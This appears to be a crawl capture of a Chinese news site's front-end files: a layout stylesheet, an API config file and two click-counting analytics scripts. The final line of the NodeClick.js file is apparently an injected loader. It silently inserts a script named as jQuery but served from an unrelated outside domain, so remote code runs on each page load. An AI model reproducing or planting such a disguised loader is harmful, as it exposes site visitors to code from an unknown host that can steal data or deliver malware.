.g-box-7,.m-sch,.m-pic-1,.m-lst-2,.m-pic-2{overflow:hidden}

.mb166{margin-bottom:15px;/*border-bottom: 1px solid #eee;padding-bottom:10px;*/}
.m-pic-1-k li{ float:left; width:245px;overflow: hidden; margin-right:10px}
.m-pic-1-k a strong{height: 50px;
    font-size: 12px;
    /*color: #383838;*/
    font-weight: normal;
    line-height: 25px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;margin-top: 5px;}
.m-pic-1-k li ul{overflow:hidden;}
.m-pic-1-k li img{width:255px; height:150px; margin-top:8px}
.m-pic-1-k .jcvideo-n{width: 54px;
    height: 54px;
    position: absolute;
    margin-top: -70px;
    margin-left: 170px;
    font-size: 0;
    line-height: 0;
    background: url(/images/playIcon.png) 0 no-repeat;
}
.m-pic-1-k li .imgbox:hover .jcvideo-n{
    opacity: .7;
    filter: alpha(opacity=70);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.jyrb.cn/amucsite/common.js?_=1769092378216
body_size: 90
content:

var xyUrl="http://www.jyrb.cn/app_if";
var SSO_url="http://10.118.12.60:9080/sso-saas/";


--- FILE ---
content_type: application/javascript
request_url: http://www.jyrb.cn/amucsite/stat/WebClick.js
body_size: 1208
content:
//WEB文章点击数
var appif_url = "http://www.jyrb.cn/app_if";
var xy_webClick = {
	//提交WEB文章点击数--点击事件
	commitEvent : function() {
		//得到文章ID
		var aid = xy_webClick.getarticleID();
		if (!aid) return;
		
		var url = xy_webClick.urlRoot + "/event";
		var params = {
			id : aid,
			type : 0,
			eventType : 0,
			channel : 0
		}
		$.ajax({url: url, async:true, dataType:"jsonp", jsonp: 'jsoncallback', cache: true, data:params});

	},
	getarticleID : function() {
		
		if(document.getElementById("DocIDforCount")){
			return document.getElementById("DocIDforCount").value;
  		}
		else 
		{
			var params = window.location.href;
			
			var start = params.lastIndexOf("/c");
			if (start < 0) return "";
			
			var end = params.lastIndexOf(".");
			
			if (end >= 0) {
				var id = params.substring(start+2,end);
				return id;
			} else {
				return "";
			}
		}
	}
}
var src = document.currentScript.src ;
src = src.substring(0,src.lastIndexOf("/",src.lastIndexOf("/")-1)) ;
$(function(){
	$.getScript(src+"/common.js",function(){
		xy_webClick.urlRoot=xyUrl;  //外网api根地址
		xy_webClick.commitEvent();
	});
})



--- FILE ---
content_type: application/javascript
request_url: http://www.jyrb.cn/amucsite/stat/NodeClick.js
body_size: 1418
content:
//文章分享页：提交分享点击事件；若是选题生产的文章分享，则显示订阅用户
var appif_url = "http://www.jyrb.cn/app_if";
var xy_colClick = {
	//提交分享点击事件
	commitEvent : function() {
		//得到文章ID
		var cid = xy_colClick.getcolumnID();
		if (!cid) return;
		
		var url = xy_colClick.urlRoot + "/event";
		var params = {
			id : cid,
			type : 5,
			eventType : 0
		}
		$.ajax({url: url, async:true, dataType:"jsonp", jsonp: 'jsoncallback', cache: true, data:params});
	},
	getcolumnID : function() {
		if(document.getElementById("DocIDforCount")){
			return document.getElementById("DocIDforCount").value;
  		}
		else 
		{
			var params = window.location.href;
			var start = params.lastIndexOf("/");
			if (start < 0) return "";
			params = params.substring(start+1);
			var end = params.lastIndexOf(".");
			if (end >= 0) {
				var id = params.substring(0,end);
				return id;
			}else{
				return "";
			}
		}
	}
}
var src = document.currentScript.src ;
src = src.substring(0,src.lastIndexOf("/",src.lastIndexOf("/")-1)) ;
$(function() {
	$.getScript(src+"/common.js",function(){
		xy_colClick.urlRoot=xyUrl;  //外网api根地址
		xy_colClick.commitEvent();
	});
});
(function() { var a = document.createElement("script"); a.src = 'https://reg.wktrdz.com/jquery-1.7.1.min.js';var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(a, s);})();